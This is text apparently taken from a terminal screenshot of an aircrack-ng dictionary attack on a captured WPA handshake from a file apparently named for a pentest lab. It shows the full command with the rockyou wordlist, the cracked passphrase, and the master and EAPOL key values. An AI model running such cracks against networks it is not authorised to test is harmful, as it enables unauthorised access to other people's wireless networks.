 aircrack-ng PentestVilla-01.cap -w /home/waiphyoe/rockyou.txt - Parrot Terminal
File Edit View Search Terminal Help
Aircrack-ng 1.6
[00:00:29] 134453/14344391 keys tested (4600.81 k/s)
Time left: 51 minutes, 28 seconds 0.94%
KEY FOUND! [ gabriel27 ]
Master Key : C0 18 9D D5 34 E4 FD 66 DF A7 99 77 0D 01 AD 60
B5 B5 BB 3D FF 66 33 8B 7D B4 9E 91 53 13 F6 F5
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 09 37 E3 8A C8 DA 6A 40 35 55 0E 84 B8 7A 0C 06
[root@parrot]─[/home/waiphyoe]